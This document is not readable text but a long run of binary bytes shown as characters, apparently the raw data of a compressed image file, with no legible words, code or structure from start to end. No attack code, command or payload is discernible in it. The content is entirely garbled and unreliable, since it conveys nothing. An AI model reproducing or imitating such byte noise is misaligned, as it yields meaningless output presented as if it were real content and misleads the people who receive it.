v'O�'$��w܄$fEv{�j���@��M�Fx�QO�
��fy��tN�3� Y�` ���`0i�j��7���1i��rU�u��
-��Z�rs�_�#M(�nf���f|�
�P/S�hw��^��
<�|�6l|���_��|�prC} �v%&�)�u�g~c�~�@�fv?Wd��a\�z��Xhy8 ~�P8g�F����iFwf7dQ�l�`m�{Y'�.ju����z��d.��k�m��H#�c��hd�~���H1���^�����|�E�_�{��}��P�8�1�xFkۈf�PK�^�$0�����fM�X�
JGx"f��a,��8������wfF:�q]�t^�g������P�0�*�f,�s���q,����j�u;���~m�q6�g����̇
�唴�
鵏��%r���f7�=�p���,�%��hY�fq-qr@x^Y� {�~H��u�g�xkj�`G0N�q��[����8 օ�g2� 9j�%؃r�`-m��n�p��
Nv��,Q�x��!g}	^o�AI#(؊�/v�g �D ��^��
�}��l�d��~�dD�w��|�g�&�H�$�h[Y8P(ⶉ`�@x�`5yfM���w;�f3��M����rE&�y^V�"	/^�
!�sp�Q蕟��v6�/W�Q��NVy~'�ekHi�$�,QjPb䀚n��il�#�*���":�"�I�|G�*
��l
�L\�|7ve��e�d�7�d*��!z�7�3�|���,A�%�<:�RpI��j��}ن����IJ�Xg`T�� (���I�d�P�b:�dZ�;J�U�J�����Y��Ր>�l�Pb)*�D��06����czVօ)���p�����z�G��gՠ������c'�d�`i�J[J���|閭G!���t�u��0���� l� 6���u^�5s�j�����z曆Ǐ�5�`����}z��j�
(�S�y����:��
��cқ��Q�vӺ��%n`�E �7�ɪ�wI�d8�0&���N6��xr�gj����������p�0HւGq��X��P�^��c-��X6���JK��^�Goژ���_�*�R�
=�w_� ��d7�N�Ъ���/]�G�:m,��2+����*����N���J�ʧ��r檇������u�*+�(�7`3��J���`��i���M�,����h��n��n���ڧp[�v���z�$�j�׫*�6��
<�u4���'_[��0xN	���l�|&4O��"�
� ��J��
�p����7��^jz�
����G*��0������8�d���8u�G��M�t6~ � �0[����Vo��uU���,��W����9�唖i��0���[6,�
�y{��諨�攛	�yM���K���MQvWr�R��a�	����G�/a���v����q&�Nq�&�j�(bs�q��櫪��0�	j쯈���
\���l7��i��c�r��G%��Zd�g3�t?+OM��E��߷�� )#��ut��䚬�Y�������kjY�r���*uE���-���*`��-A�	���B��H�#����j��ʫ|X@a|��Pk���:���v�z�j3i�X�l��W�~��Sz�j�g�-��d��j���lI!��Z{��g&�y`%��qˀx�n˲�{`@�`.j'��pub$�L~gB��ʲ<˵|�VdƠ�3h$��c�W6�����{ v�i���IL3���jd`�+�i�
��d�ɚ|�[�VT��
8@v]��ĳ�����������\�]�
m�$�lrC,�U�B,Y�q���e/ȉ�s�p^�B���
\�6�����a���yꛩp�������m,n̦�5M����_Vb�|�/q*���A�p�Ċ��H��Òi$� �������\��]���P��|$��cV� рZ��n���|�O�^X�$1���*� �2l��o�q���t��
��e>��<��� � �J�����%�p�pg˭o���J�P6
'dȷ�|''Ͻ{����_���ȱ;�S}��� �J��ݔu�ۦ��GA��;��l�'_I��T�h86x���P\o\� �%�0�� \��כy�щ��'%O"�Qu��=�����8�Bi�E�-Qj��Ԛ,�Ć�Dp�T�7J!>fx��g|����\]��֖J}u�e>���$m�������:�T��0�(H�����g�?�#��!M����s�$��7&�Ejѫ*���}�����e[6^vr� �ϗ}'�`e�^�i���x&��-�������B
�?mB �aK������������0��w�/QU���(b���]!��"����L�<�k�<m��H��[��p���ｨ@���F�k��.��V�/������uJ��eu�v�d��*��{�p�ǉNyo�cz|o���R�*�������.�3�#�)!�<�Ў��n�Ӟ���hL�5x�.1|n���[6��@xw0~A�8�'u�`+3��l�ݸ�%~��|L+�7Ie�p����Ǌ��{���Ȃ�������H��r�hh�P<h�N��w^R@\}�clV�$�n��׉dNA�n��뀷��K.������S�e<og%�K~�*�Sܖ�WdԘ�A�C/�ӷ"�� ����~��
��N�̺�?j�l�p��Ľ���r��w_Z~Y'�Z)�@��=:2��u��HQ�H��tI�Z�!+��f{���n���8�3)��O����*������tN�Т��5��>k=+�Ր��}�� E�}݊N!
.$X ��mB>�����F2-��>�v��n��nQI�m�d�"��$O�����#S� �c*������S!�����h�����c��_���O���G�_�c���4����Ū����R�J��*T�R%�8�Ċ	o���G�!Bq�⪈�X��U$$�f�j����j/AV�Bs�U3:k㌏D��`*�фP�2}
��T),�V�I�@�U�����[E��V�A*a�Z��Ud�t��H�j(V`|I|(1��U�t��&
*�>h,������\f`��z+��Q�l�"�T`"����ma�'lmYP������?�x�/g���s�ѥO�#u�ٵo�]W�`��:Lq�)F��~��T-���g��%��Xv��.�8, @+�?V�E���z	�l�((��,��0L�iX��e��(��|aů��'	a���X����&��tb5����*"B%T�L��|�%H�px��
�Y$z`������T�a�����,��t�'V��
�b���|�r1$k��.�j	�2�̰�0�L��t9õ�`���┦����6��3�ts�(Q�P����
�2H+"6�z�!QϠ����(ȗ1!d5�W��nXb�5�;�UvYf�łR;4�B������HP(ʜ�C<T6-LP�f+l��Cp]��KP��t�SB(� l~;��}u4��ł�&HXښ��o�S1'm{N.]�qI��I氂l�76,V��.P���τ�ƀ$3j�����a���l),XP��H-��E̟S�%�@A��tnG�~ .�3�y&cf-.H��k��h�*4�6����J[�C	�Z�_M	����G[�h��;Po�&�����雨=�
9���e��0�H8�7�;���k�s�C�.Y�K7��f�h��Z�s�|�'i�Չ�J�����~@��BUw��c�!�B��������L_�-�������_"�PD9p �v9���j�|A\b�p��C��̲$���0�NF�%e(՘H�lƳ�X�(!�Cl������f�-�xP
Y�V��t�x@�ާ#��Qv�����m�Z�I�`�4'u�m�1 7ת4=:�P��Л�,�|
�jt�G1Nv�J�M�� �J����hlU���S�Ѫ2u�e@�m�cc�E:7�Q�sl�Q�U�$D=`ȡ~2,�a
�Bf��B����'$���?�r�}�����H/C�J�&��
/�����Aj-#
)�1�;���R�g���w�1J��B��,ni[� ��Ԅx�) �(C���&z�HP��T��"���P�G��m�K�X.�6��J7�@bB`S�5m�~{D&B����Yt�T�ȁ$*���%3Ҕ�����,qƅ�o��(t�XQ�f4:¸�����O*Y�4�=�?�*�A��
a�<	�MIh#;�݂�`h�&�� x�lB5�?Ά4��'�U�ny�V��8%�MXr1��%�0�fV�� }&d���7��)��g�e+�����ih�&��ʐ\�'!�gs����
!��L��w���[�JH�� �U4@�C�H"U��0`;��nц�V�������a��-�7��U����a�2�8ي�q���D����9�ȌT�=���e.s/�\�Fw ƀP�GV�CWu^2�3��#��A�ʦ�ф6�PB��!�%}]�RiA��U�[��� ���8�3�Z.Ef񣹰r � B�L0A��~p3���i9qJ� �2d�)<[�Dl�¢MaqV"|; �g�a�H�7�������-x���
���|���U��đ�֝���*�"݀V�q�l�(o9#v ��(����(�u�?�GS�H�	.r$J�,� m��t�,���Y�-̂�� "=�^�PS�MDr�(� �QDC}�Z�>V������*0Qq"x8���N����˲��O����<�RU=)��w��߯+�}Ŋ9>��~��lB��^]5�����EX����Ɗ�,,��:L`�6��F *�t+����@�YL�G�5 �_��&K�!挼�q�������I&k-r���9��T�L������Z���=n:���#y5��%q7'$gy7D�̀�,o�@�����,�z������J�Jo��8�!fzV���f]��0��:��ė��ԅ~��G1��:˽B���J�e'��-�$l�{��~��/��a9P�u0�7
��ZABZXĢ{�;����W�gˬ��OF{�I�l)B�� h0`h�h.^ �p(6��W��Ȱ,!�éE�*�r���-��'��S|�n1k�ɉ�A�(��[V�
Ì��P R�����g�+��JB�U@����T%����W��ʗ��@ u*��\긾~���+�]�;���P�o��%�)PY#��."`�f01���
r��[��c1��;��/�8	���ш��#�7��Ƞ)E�k�[h<$�S�ja�8��� �"""��6ד�~*�B,���p� ��)B�((��FZ�5s�]�=�c8S1�X<��3'���;C��84\C�0��#)�l>�c�X��Ȓ�ˈW .h"�)?��hV���3�X>��������B�|������x딐�0h :�R#���9E��sI�� @���y���ȍ�����К^�W�ԙ��	p����
�����
~������	�Á��x�9�tc;*���8A�39�#�q�!l0� ��"�7���Ϙ	��1��p¾H�U��`�B���E�0�.�	'$.��b���!�*8��2�cC�t�5�H�t;�D�#�:�01�,I�F���Wp5�3��&��,��;)@�p�[���T�)����ɯ��M�5٣FY9�S${�đ��(X��W�S2�q]�����	���a��f��`
a4��#AF��ɘyaP��i�X�����[� ����u�k��Y�Ő���
��&�
�A@ADi=ϣ7X��97�������>�|�&Ԅ�@�K��|�����Л�
���"�'9�7�:�v�H�̈��M��,
>����5ɿ�p�Y��VX
7E����{���A;b�"F�h�������dJ���D�ϒ���$�sO���jP:��9^D�@���`|�a����KБ�����
��#��0�0�����I� 2냫�0̥�)���@iD��1#��H�ٞv��p �Y���� g̬u �-U	Ԙ��NQ"m$M����Q+S��Q઄>N/����R1͈�4��Ďj������@�֩���@#s��T=yP�RBA�����hl��A���0��$
���Dń��]�V�Ìp��x�踖������$�	��=]�P���qa�����Yi�\�#���!ʦ�0Q���������(ѕEJ;��b	�4͊���C���������#���֙�5�
�Y�hͽ֤��HTYB=k��ӋN}�M��H��ϡ2��"��:X4*?�;4h*3�̺�65C�����#��I�ڏ�՘�l���\I�Q�@b�w����F�F�Ŋ�� �a	�����D�NM��S�.�>Z	�U�_Uxe՚-�	� (01(��e��	�� YŨ萺�LD�/�TVcE`�,���G.P��I���"ʍ14B��ɚ��ہ�RML��֊X�=`�8"o
���Q�Ϣ���"I\#�R�P�~�H~�\�,S�;I^Y�����p!4��e; (=����e�Re;�r�q�!0�#��a����%�P<�'����ؠC�pZc�>{���T�Dِ�TpϠ�^�x���֤�f���):��^�9vC��AQy,`+ɬ�P�)נx����	0�y�* �0�k��������DY]�\¥��Ը�w\�2�Q�Ry�Rt=�\ےPR��6W=kH�VҊ�Y�\6�\fC�-;�k��<T�X`�^���5�EjJ��*��1S�Y�3v��lq����	��E�P��<���BQ���@�X����Y����U��P�W%ѫZ ���$pT�|[0�����k��K@��k�Ut��RIQ�T�MI�I$sA�T!k��­�-��r�=�L�P=��R�7��-S��H�*kb�����;г���a_>C�xC�J���w�� �k�j�� $�k�D���;�E�,�P�O,���Z[](H�H4���r�ש�Ȫ���@Ã+�cv�X�8�[
���R_�A�P�G.�@'=j�I(`���>��5�A�>�9\�侴Y���Sm�>ٹYA!�S�`XaR��-��R,��Z'�viwL�&�
B]�M��\�`N`.���a���m6����Zgf9(P�kя��xB�{c]����\�F��<���р♃4��E�o6�b�x���ړ5�O������B�ŀJ��Ş�e��T��V��l�2�(axd�0���˜�CF��A��^�K�e��2��yڠc��|�Fg؎����kپmܖ�^�f\2�xS�Ŗ�u�\�NR$���`�ni��V�n��5k�T�Aj�<j��8�Q�4(��4���G^���g��E:	�'�lS��3��`��&���b�;�����CX�	�
b���ň�NM�l�ٹY�fK.P񣞁�Ne<$d���b��6L( �᱌i8��H�A�1<RR�d�)��$̓���N侺��cһ,���ڴ�;�ׄ*�r+�r*w;ГO�;%�.W�,/s3����!����	z�"3�s,��P�����n<�Y�U�&9) ��q)��j@o��� �����SD����N�KG�h G�;s+������?l��5T<�(���؞�0/����>X�� ��O�\��qy��%
E���c�%�Io��
��(�!��+��EQ��B��<���i����ϰ��؛�#s9�r*<m��x��zQvow3�u���+� �G��w9��=�H=/x?;0�-��*�x�d�� � Y��.�
��0�΀vf��?�)���� {��T@��վ�@�~�i�	Q�H�Gh�3EU�Q�M�gi� �Ƌ܎m^Ȏ�~��X��ޑF��c��PZ���v���[�����L�æa���֌�*G��*[0�I9��{g����j yk�O��z?�/s-OM%Gx�;xÇ.�N�ǚ1��������^4C�`竳2�Y3c�LŻV��N�o�?�]x�C�d���G2�j�Ȉzy�6���!�������������oK3��8���t�����bᬷ1��{�|1���!�qsk��/�~+���wD\��_�*�1�+��JI|�C|�ר僚	 ),hP`�
2T(*T�P�Z��U*0�R�B��/����R�K׭l�^�l��%K�2W����F��f����O�h��%�T7f�(q��D����	Z�N8
�(�f\��;A��)} �ժU��Lx�.؅W�~ͫ��)���%�/C�W��Yeßg�.l���,��U�o3�%�Fl�cF_�|u�7խn�)�P�ܺw�ރ����P�fU3�0ڶy3o���͍���y��ͷ�V�L���Ǔ/o�<���s�P��=����#�l��������}PK9�QG�+��4x�s�-��7a~Y&��`��RTIH!/Rld�.�$�PIMTSu�ل�?�M�Y3*�
����?���L2����FM�T��5�H�5tK0� !2`�7/��\��×h|	���`��%�'�_#%50+��&�b�u����VTq$*�I3C���0�@�h��c�tS��"���sj�Xъ�"��nej�?�6��u��pI����ʩw$ѷ+���
{�
;,��64�4��l�~1T*�Ě`Em��M�2�S0ݶ��82e]cA�c=�!���#E��?(�4nu�:�U��8aT`X���6�y�,Cg�)ђ2J�J3��P~Ȱ �?�d�2X�8�55@��(:�*���L��^	cq�I�5���-y�7A+�})E$�tK� r��hc�f\o�'S����j��BJ���׭�y��d{���x}[�b4�c�%���p��'_�͝L�7������~�Q�<��,� &h�9f��?��JC�T��64�L���߀Ko�bF���f�~�����8묓�*
*u�R)�����O+�Hc���w�M�}���J}�����,�	�2P���B�}엒<�2���h��h| g�!���M���MJ�2+(I��~i�\'Ɇ���>)� �I�,�6�T$i8�yTc����{�r�'�|�D��9����dR�9	�P�����1X@s�+�鰇>ܕ����H.r��R�6�ޡB�k��8���)_J	���� �� �W~H��hF#!�p����!�(
1i�G��	z��t��f'	��0�р�g�
bԨȋ4Ȑ��R!�0D~;ϊ,��`HO�SD�ݭ��I�g�3�� x�`�!��Ī���	I\���}-<�%0��ˆh@@5YRg�	����K%���t�3g0�3���
T�s?�&8���p����i�-��)�jQ�DTc�mU�Y�Q����m��1��I���1�c�N�Є�c|2
>o���O)<х�����%BԏQ���I��\fc�*N��@�#�<�Q��ّ&?�{%?��D�=���D`X�+1-*�ӧ�^����rB�p,%���,)T�2*��3Ĩ�v��6���|e0��P/�ҷ�f��L��Nc����2�kuCX����L̜~�8�*�rZ
�ϒ�h�
,���L����H�#�IPˬs�*�?���*>��Y|����R���1�?,���^���y�KfR��Ð6�lT�.�����yvF6@Ԍ��o?AТ21P�$oD�t�����ٚ�D�à'3�9Ng��%��HVֹ��nQG�6D,�VQ��%���k�Ô��u�`�ë 1l,��\v�k��`��N��`a�嗕���FalV��,��� ���nff�.�a`_,�f/����p�ׅ�L:�ͪ4`vX���)-�V.�,��������M$e�'��uX�,%3�_��5$��o�"K/�m$�p,Mhr�
� K?c�Hg��N"i���a�
�Qy���L2�[
>}����L�̣��c��p���+X��e)�&�a�j�h��"9��pC� .a< {h+X�&
f�Ոр�%a��̬�^�V��d����?�Ml��\3�6�b��m�m�{��"���M��4q���'23�&:!�MPR����8��4Ɣ�j� J��ܝ��Y��L�wBy'��;�G�`(�w0 6�Q��3R˾�W�t6K�5c�K�U�6D��mdB'0���"�Ý�d�3-���Ֆ[ݙ[H\}��_N!,$䊊T��o�B�d��A�Lm8�y���9����(Q����n`� ��`2E��;(ꆳO�P��b��ܾ�������*��d�BN�Sڭ�uT��X1&��[�78�0
="�љ��#��t���	VU�;I���FGU��	<|8{sx6� 8a�I���@:��L</-�v�^�	����M9b�������i 7gd�LA���D��d�D
X�;�"��`��,�L6p�<���������V7
�=��fUy	&)qD0��FF�E�BP[��K{<��G���dAD)��K=-KR��h���uE�]�H��*@�䍏s�-aAp�u��`�~�RhF(HI��x�K���^i$��@�Ef�ciM�(O*S���!��9����Xl ��MF+��M4_�@�ُLРpT܃ܘ�<*Ü��}��eH\փ��6)ă�Ƥ�Ճd^ɟQ�AT��-��1ă�=�B�_��`\(� "F7��*�R6HbX�DL +�G�",��1����#zNk �FG��E�f�����C:�G3F˜�?<��G�hЀXk��>Wca�YD�ag,��$\I$��L_!Q�և�H�h�y ��Ev����K�`+@�n�{�S<�'	] ��b��&�@�������LY�E
���e0:�� ϹH�ph�vX8��m�%f�	F�����5D0�x��?�b��$��_^u"fĢP���QE�A��\��׶�a�`�,��Q@K�����9ѕP��I��T0����ҦmKMxcI�����a�PD��{��D�V�̆�D�BP}�X(YGtQ̃d�B|��y�=*�D��'}_�B���L���X��Y�J∲ɕ/��G�@٤S��(�`ݟP�ՈFVA�"�b�mPz1b�QJ̦�1�A��D�H0���q�eR�M�fх�QX_q�$E��QVgQVguV *�Ɍ[:�Nh^c\М��.�Dͼ�T��3���`fք�M������˹ܒux����4\@�}vgV���ia#\%N�L�B�fhDK�G�Ei-F�O�*Qe��ɾ`���/ț����ŊVmg�����%τЂ���H��O��U���/�˸^τ�_l�cF�8SCt�����uX����l��o�lt*fM>v��u~�P�G{r'���@)����M���eOI0,�"y���Sb�MZ�pR��T`J�S�a|�[92-PC#- �!jC@H[.�F�n�c��x�yh���Vf��Yz�`ǃ؜�0�h���� �|����4b����(f��Ŋ� I�28��))pF���*�B|�L�2%Ǖȕ�d�J��6%����ޅ)��b�����~�@���R��H`�d��C��e��G����%���FT�j�GTٸ��������mg~@(DР"ip�^��hy���[����(��R-�f5���0�G�U܌� ���h8F�Hlw��t%	NH�1iD2���9%P��HlN�>--/=�nM��EP*])D0�*�,���.t�B��
���+,�+�N`|�l�ľ��5��+�&$A*��b��{!	-���E�+0�&�ci��(�5������ل�p�/�(/( E8.�|�(��ڶ(
+8ބ<�i��<.�LmH32�����M�� �,��GX������eE��[�W�PU\���%�@��9&��-��lbhD��yI��I���o�@���&�hG�l�/���T)Nj�&�[^��"�*�m+���:`�������/
�L߲���*-�2��������D��Gd��,���D�@�FX�Sh'��[��S�c��|T F-pCL�2��(p�Q��,�W�����"�'�B��D*��rTT<�R�q{�xQfd�4!�.t��fED��04@p�02��`��f&�\Gń��*o�5F(V=�Y�P*���JdlS��\<@�m�3��E\D�qZg���L(��R���q���#��1S����[�W�lK�$0%��ĥ/`/N����N1%�B�aMk��=�."JrD��m6��������0C��(�} ���,�-Vx�.� q^@���N��<:�3��lДQ��k�#X�����*�˞at���zF�(�6L�0@�ۂ��+C��F0�R0�7�2-�l�E�Z*��ɷNC7tC+D��fk6<4�z*IhqJ8�$E@�N����$��H�I�Tt^0�Gc�s��:p4Gk��Fr���M��,�-��w�jSH��j�*�� )��o�"�B��L�S��Fc$�y�-��'Woм�+�D���
ҙ1/�g���<����=@W 4$ʈ�3bxn��i$E�ě�sG�]�dc݋�4�0�<��&�B��ۂ`��`��]�k0��'�04\�Q���V�p�ȴC�A���B<F0��j3t��j���-��lO��PE��K��n�퀑D���n󶒀���l���B�t_[�=�-_���t�SU�K��d�U��6<�S���k,Ŵp�
��baQ8�GJ��7D ��̀Z��*|�$�@��̓b�G5�uGmb� M��uP��N�xdUOD�۽A\#���|��"
 �YENZ\t�`w�_\V	�G �s�v'j��������Q\�Fl'�$��Q$�B�l�p��.�vro�*蘷�������tucu���]���?��t�y��Y�8'E9/�QaU���ng�x��Y�qtlD�uf�����]�|��4�w�wc��VG:X�B��Gş�^�w(�C$A�@������I��HT#fsA���s�+ 
DЋ+��h�a���%q����*��M\��^o��D��YH���Fb�g�����0.��On�E��]��IQ%�?�A�{t�I藼���Bh��+��/�5ѻ�w�-�9����VRuJ�p����l��'�є��Ua�k.�q��
.�
��Q۲�nK�JDa����P��"�T�*�w��B2���+1hD�6���G�n:S���.dq4��pilx�GЛl�%�XK���K5(���-d���-��VG�.�WA=!eO�{�BF���u��?h{WU;Sx��k;C���+����=��=�D�޳}��w�����$�1ЃE��p�F��<���=ŀ�Za��A	����_��}�-�-+�٬�v��,걟ۺ�� ����
�_�x��+��d�󀓆斄� y#a6 }��~x�-X>=��� ����E��q�+$A\�4(@~m� �p�*şͅ=H��E�߁+��? � ���*ժTV5Lf��[��������;\�����=Z4���*0�R�b��ᭉgHf����D�xտY�5ziR�K�6u�jT�Ks�zkV�[�v-:+�ح�Ȗ5KEPVD&|Ȫ-�U'";{��V��l)W�BV`�>t�t�D$xϢ���ʷqSE���,�T�����eK��tn�끮�������Ŭi�f����Mu��X��T���V ��]h
86�9T�\ѫnI�����	��YH�H��*[��k!a��u#l����Y�|d���8Z��m6�>k����:c��|R;�Pç�f�#�VB���+�6&�P �xD���<0|y,�[�AD!D�C���8�tܑ��}�G~��"�Tj��Ƣ-�r���J��6��:��R�@��+���k��JE�[~�L�2�p�%�
[�,�L�B�P�-+A�*�z{�N�&����t��˰{�ΠsJ�5ͲE��)�.�C�H˚ ��R����M�G=]e;�,����Y!M4�ʻ4>�O�$�@!�Yc5T�*
 YQ�L��q1�O[g9՗U�L�k{Ӷ�՘ŗ�e	^�6FtӍp]q�<��~��ʪ�`$�]��8p�o��6�[&�N�J��"o3���)V��-70>����C.�N3g!������Ja�y�[h�&�	�+o-�t�X�G���)V轅�	��@�$p��!a�5�%qW��D�B_�<Y&�;�,�[�N���̨��
�"�Xy������^��c��<�6!��("���;p�	o�p�,zң�j ��!�\�����ԂM?�HF����
[d����m�}��kG��ˣm���OVX�%)�t�=���H
�����"�*ӭ���t��f��ꋲ �Y&�g0�.jq��y�f,�}�\�B%�	������ҷ!a�]Sd� ���(*y��f@��)�/��E0�'���n���0`�#��0�� I"pj@��X�>()�l ��0��
<��^j��S�'��" DH�
�0]:d��J�:'>�*hX�XE�$I|��-&p,/ˋ�
����Edl1f�B�c��Fm&4)9S��H��`	���eW=݈�fڣVT@2c�BoQH���(I��E϶���i�JQ�g��!d��r����*@������� R1Y�8B3T���g� �,*}A�nb<tA�@��)��b��S
�� a�!'7�C$��LeFp�Zh���&��3�嶠�nD��{(M+��F�b>��O˴�(0^����P	L��ev���O^
�`8H�	�`�2[Ibna<T|����e�dGʨ���
K
7�7L�vHAt.� ^�7��N�P�<�0`zD>)��Y�t�K��*��2)�GC����b"�0j��q��eO|�v�Ghp�2�k�T��?�d�jt�|��֧�U@��J�Ү��*���9��8����TlC0��>�uX�]@[R��X$>l,�/$rƀ榦r�J��МIyt�\ ��҇P��-����HQ��5��
�c��"�8S��b�I��Ng;[hh��N��#�#�n�v���R/"V W�(jTgw��	.�Y��}�d.;K-m��S4���4Պ[V�U'���L�.�����A�]Xp`�������2�]![�Ӆ��.�1z����%D����*�Dp"�@#�j�1(���C��Q�tIJ���f��f�!sI�C�q^�L�P���U�#3>��nQ�q4׬
�f��"���r�L4d�<paZ�Zp�@�U�*�v��R<��[��"M�_N S�鈗!���d�B��r<��B.�����)�4\i�a�ҙ>�VL���I4�z��<�a\ p0����t���b�*��*DC���f.�����J���f� �Y��}J߄��)�W���f5S&~*�&�P ����R���´��f�������kL!��,0m{�N������͕`��ߊd����TTJ��R�J�<V>��/�a���T�	u��������ϼ������E�O��.BN�q0��j��U��;� ��XƲ�9��Q2S)����.` B�}��pdt�~�V-B_�n�M�LV3^;�2E�ܶ *�m�[�iW����v�Jd��[0�q���"�>���kT ��R\�u�=�H鋹�~Ah� Zw���h�l��RU 
5�	�/+�qL�G�"ۼ(OJ}C�*��� ����GE��F�������abͦT5~ 	�.�l��v�?�ї�b����&�|a�>���\
ڍ���[<,����g:��[�B)<�<qu4ŜJ��׎��v�i����n7$Eo�B"����l��
�*��""��n'<Foٲ�
f��!����Bh���j���m�n�nn�f�k�M'I��ð�ȃ��E��EpV�L�|d�nF?����͢\�\�9(�m���B�bW���.y��@"�.K_�l*d����6���t��*Z��n�I �~PcRV��*L7>�YZ�Oj
��a�H�e�P��"z�'�+�5I"�ai/	��{PP*�bh.�O��}$I�wK����4���Ebp ͞���PG�GN6��6Ԋ�\�x^1*|��tǀ�
���đ�B_D����J@���x�w��槻(�����a"��fL�fA�B��E�@c憤%��(���o,d'�1�(p>�1+�&�n*���pxd�56���*b���?��� D�K� Hw�x.� K�$OR�Pa(�!��*D�-Dyd��BH@H%��J���%I�+����R(3L��So&w*�R*�� ą��&�l*��*U"�4�H��{�r+��,�-�R-�o�>�)�.�R.�.��.�/�R/��/��/�0�S0�0�01S1�1�12#S2'�2+�2/33S37�3;�3?4CS4G�0Y�*N5SS5W�5[�5_6cS6g�6k�6o7sS7w�7{�78�S8��8��8y3��"� t�tz`5� ��H3��8�S;��;��;�<�S<Ǔ<˓8C �"."��
P�TS:y�:�.   !� � ,  ��  � ]	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(9��˗�ڥ�I��͛8s��ɳ�ϟ@�
z�X�H�� �1�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�Z%(��ݻx���˷�߿�L80�+^̸��ǐ#K���0�˘3k�̹��Ϡ![M���ӨS�^�:��ְc˞M����v_��ͻ�����c�-����ȓ+_�8��УK�N}���سk�ν{���Ë�O�|q��ӫ_Ͼ�����˟O��^�����Ͽ�K��(��f`�&�������F(afNh�f�W�v�� ~�a�$�h��#���,>�b�0�(�}/�h�8�Wc�<��r;�(�D�d�H&�$hG.��P6�d�TVi�}�]��\
6e�`�)�U_�i�h���lj�f�pƩ�r�i'�tީ�,��矀z�g��
᠆&����.���5
餔�'i��f�ݥ�v�)s�~*���Jꩨ�69����v��ꬴB'�檫q��민�
���&l��&Kڱ�6��{�F+-d��2���0�v�-_�~+�q���覫�����+�U�t3��&�,��o���+���1���2����*����:���JL���Za1�����<+�"��*�&���+Ĩ�r�����̤�L�͞ڌ�Ε���ϐ���v�L�с�2�L�it�P����QW��<J[����S��`��m�a�}��՘�6�h����Ւ���D�m0�x�8��y����@w�-���n8�v������␃8�@�Gny�q|���m-�G�y螱��*������JK����*��ޒ������Ȫ��.�� ��~��-��J*�۾�?�c��`р��f9l�����הּr���<�.��
*��^����J��^;+���@���B|�� �얷�۽ngc����>��y}�*����������#��aa``���>��~���.�;U�����* ��u���gjG>�A/u�����H���t�+*�'B���uī �X�
���}l��g?,�/uīa�X!�T���b��*���K�,����0H������eD��_�����N����?%�0/���`��U�by�8`�|7!�e�\�
WH�<F�v�H�p���)ό:LekG��P}�XK�^w�$V�t�0�){�E�p4� �G�j�dÈ�����Њ�D
'���M��$�������{�K�g?������.��"�y��)��������x�8�Ɋt*怷�L�Aj���P`K�A(HA���Aǲ?"�~��cT�'=�)���X�Y��"L�/�8�+�SeY�f���N�5�uBa�(��*҈�sI@[�>�Pc�!�zJK�a�EB���yx,hƺ�����Ӆ.n!(�
ԘE3Y���1*�h�ƪ��g4v]���hK��zN�'a�����"��[)+�j�fҏA�y�K���kU.�J������Bg��>��Q\�������
m��f�ڂ�v�`�_+�g��1�k�FB
��H���vW�k=�\�P��u��iDo2����D^2k�K�������G��y�]���:f֏M�0��U�rMp�XC>2�t�;��L��i�F]�7�����VvW�E&ߨ��V��.���t�xLi'�¼H��|�S�*���/��80g�n���5��ha(���%�jJ���h�)���Ơ�H_�O�U�*|�I�ȓ���'�q:ڹ����Xk�zI�'؝�˪L\�0��������Dm�"3[�Z�u�cj׺JVZ����$i�b�}�c{��Z%r���31�B�	6ՋVD��g���wL�Zo�2��j���c�+'
���?,V�d����e>��T��$����q���t�S��["���,+*+��
�q~�"ea��˶|"��2#X��(V!����.���1��Pu籊�[��Y�ɭT1���0u�UV��u�����'S0\����+(�i7��	c���r��M�f0�36R�`�[�bR���A��R��2�vR�]����᦯������������r�he�Y�qa�1��֘^兰u1�*��^c
��Z��(@O|��}1Z�1���1��6�^����_�Q�ba�ut��U��&[�OFJ��P��N��i�0Xe�<��w���?t�P��A��{�;�����4��YH��}�q&m� l�b�!V1��{�y	Ϲ�`���&k��cT�H�ڍ,�պw�ٸ��<��V#R+��!�eڿ�>��QT~�0X�v5�U�@j�`s�t��Y��^���w�n7J�5jcQ<��σV�4a-�b��}�V��B�FEPF2�E5��|K�uR�IT�<Y�\Gq	�|27D0T�R��K (2��2Fmt~O�EtDrPj}t��*��%Kd<Y�HO���?�|�s�:KD@�Sb``[�@���%G�tZ�#O�@����v�&cd!J�0UFC��S��f,�G����Gw^�G��RQPٵ�W5�<�w|a�:�sf�P C��XB"�2�"#+d�a�kj�N�tUĊ�x�A��P �cP��R�L��>�WZ�CZ$M։�x�T6�o���Ae�yUaxpT?+�k�qF�gg9$��J��v��^�f�!�s	1}��\
!�F�wO1`0�c�xc��X�X� .�w>[�^��a���rtM5�oWzj%��HB��c��X��[�� ���WSj�T/r����b�hR�A�cE�Uc���w
�*�X}S�C:�B���=�]eo���]�O�V$O�~�PД��O	
�V, �hXj��mI�k�V�XB����{DFT�cb+��CIWt]�<��?����	��gr=6��I[9Y*�,�P��xK DE�tC�fFŌ�c[����W�S���l�FO�~� ����#��Sh�������]˃��Y(P�4o�����Y��y��IYHS�VZe��Xb�3�-`������\�` �:f�fwU&�Cz�t6>b���s@�ss*9H=��;�q��x�N'T?#g?+&-":�$�{q��XF����l��]E=�fD��5U֡��
��bS��54A��HQ���$����wi�M�#,��O��[1�$*%%W�P�{dZ�憎IAQ�&�NAQ�p�#�KTB���cL
5Tn�
Y��l�<���/A���[&vv~�Tql9a*L����H����Cu
C��Wa��z�=��^�Cr�Sgc��U,V�:�7p{��P�9N� P�pz
}VK�8w6
Ni�X+]U���E�Ӓ�cy\�":��C��c���N!}(`i( ]�<����c˓�Beb�e�s�Pc��H��X;E�I!�w�O�yz��dKt��s�H1�hg�n�uXS4I��AD&w��=V?tC�YI��#E��:�#;x>��F�<c�<��G��T��C���=u�?�ө��e^�_�9D��\�_�U������ҠP]�nt@��b� �yJ�D�c=+ִSA�d[�f[�O� Ԇ_T<�vee[$��$$r��VzLI�:��h�R�`�0�{s���Z{Ǌ�R�X�ʤ���U�E�Y[;�'��5EKPGN��f��LT+d[���y��G���V@4tH���G�PC��Of��N�
